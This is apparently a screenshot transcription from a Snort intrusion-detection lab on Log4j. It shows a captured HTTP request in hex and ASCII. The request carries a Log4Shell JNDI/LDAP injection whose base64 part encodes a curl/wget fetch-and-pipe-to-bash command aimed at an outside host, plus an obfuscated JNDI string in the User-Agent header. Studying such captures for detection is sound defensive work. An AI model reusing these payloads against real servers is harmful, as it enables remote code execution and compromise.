 ubuntu@ip-10-10-103-58: ~/Desktop/Exercise-Files/TASK-8 (Log4j)
File Edit View Search Terminal Help
WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B  Ack: 0x9B92AFC8  Win: 0x1F6  TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 3A 6C  GET /?x=${jndi:l
64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35  dap://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63  .233:12344/Basic
2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F  /Command/Base64/
4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 55 75  KGN1cmwgLXMgNDUu
4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A 4D 36  MTU1LjIwNS4yMzM6
4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 34 79  NTg3NC8xNjIuMC4y
4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 78 33  MjguMjUzOjgwfHx3
5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 41 30  Z2V0IC1xIC1PLSA0
4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A 49 7A  NS4xNTUuMjA1LjIz
4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 34 77  Mzo1ODc0LzE2Mi4w
4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 41 70  LjIyOC4yNTM6ODAp
66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50 2F 31  fGJhc2g=} HTTP/1
2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E 37 31  .1..Host: 198.71
2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73 65 72  .247.91:80..User
2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A 2D 6A  -Agent: ${${::-j
7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64 7D 24  }${::-n}${::-d}$
7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D 24 7B  {::-i}:${::-l}${
3A 3A 2D 64 7D 24 7B 3A 3A 2D 61 7D 24 7B 3A 3A  ::-d}${::-a}${::